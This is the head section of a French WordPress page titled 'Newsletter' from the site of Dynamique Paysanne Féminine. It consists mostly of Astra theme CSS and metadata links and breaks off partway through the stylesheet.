

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dpf-developpement.org/newsletter-2/
body_size: 60025
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Newsletter &#8211; Dynamique Paysanne Féminine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dynamique Paysanne Féminine &raquo; Flux" href="https://dpf-developpement.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dynamique Paysanne Féminine &raquo; Flux des commentaires" href="https://dpf-developpement.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dpf-developpement.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdpf-developpement.org%2Fnewsletter-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dpf-developpement.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdpf-developpement.org%2Fnewsletter-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://dpf-developpement.org/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#075aae;}a:hover,a:focus{color:#000000;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:#000000;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Playfair Display',serif;font-weight:300;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:block;}header .custom-logo-link img{max-width:95px;width:95px;}.astra-logo-svg{width:95px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:block;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:54px;font-size:3.375rem;font-family:'Playfair Display',serif;line-height:1.4em;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:42px;font-size:2.625rem;font-family:'Playfair Display',serif;line-height:1.3em;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:36px;font-size:2.25rem;font-family:'Playfair Display',serif;line-height:1.3em;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:25px;font-size:1.5625rem;line-height:1.2em;font-family:'Playfair Display',serif;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Playfair Display',serif;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Playfair Display',serif;}::selection{background-color:#075aae;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#075aae;background-color:#075aae;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#075aae;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#075aae;background-color:#075aae;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#075aae;border-color:#075aae;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#075aae;}.entry-meta,.entry-meta *{line-height:1.45;color:#075aae;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#075aae;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#075aae;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#075aae;border-color:#075aae;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#075aae;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:37px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#000000;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#000000;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#075aae;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#13a500;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #13a500;color:#13a500;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#13a500;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-small-footer{color:#000000;}.ast-small-footer > .ast-footer-overlay{background-color:#ffffff;;}.ast-small-footer a{color:#075aae;}.ast-small-footer a:hover{color:#000000;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#13a500;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#2a62d3;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#13a500;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#13a500;background-color:transparent;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#2a62d3;border-color:#2a62d3;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:45px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:32px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:26px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:22px;font-size:1.375rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:1.125rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.9375rem;}}@media (max-width:544px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:32px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:28px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:22px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:20px;font-size:1.25rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:102px;width:102px;}.astra-logo-svg{width:102px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:102px;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://dpf-developpement.org/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://dpf-developpement.org/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://dpf-developpement.org/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}@media (min-width:769px){.single-post .site-content > .ast-container{max-width:1100px;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#13a500;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-bottom-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#13a500;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#f2f2f2;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point .main-navigation ul .button-custom-menu-item .menu-link {padding: 0 20px;display: inline-block;width: 100%;border-bottom-width: 1px;border-style: solid;border-color: #eaeaea;}.button-custom-menu-item .ast-custom-button-link .ast-custom-button {font-size: inherit;font-family: inherit;font-weight: inherit;}.button-custom-menu-item .ast-custom-button-link .ast-custom-button:hover {transition: all 0.1s ease-in-out;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:2px;border-bottom-color:#13a500;}@media 